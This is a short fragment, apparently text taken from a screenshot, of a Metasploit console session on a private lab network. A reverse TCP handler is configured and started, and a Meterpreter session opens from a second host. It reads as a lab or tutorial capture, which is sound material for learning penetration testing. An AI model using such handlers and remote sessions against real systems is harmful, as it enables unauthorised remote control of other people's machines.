 msf exploit(handler) > set lhost 192.168.199.130
lhost => 192.168.199.130
msf exploit(handler) > set lport 9999
lport => 9999
msf exploit(handler) > run
@kanishkashowto
[*] Started reverse TCP handler on 192.168.199.130:9999
[*] Starting the payload handler...
[*] Meterpreter session 1 opened (192.168.199.130:9999 -> 192.168.199.129:53280
at 2016-08-08 08:36:26 -0400
meterpreter >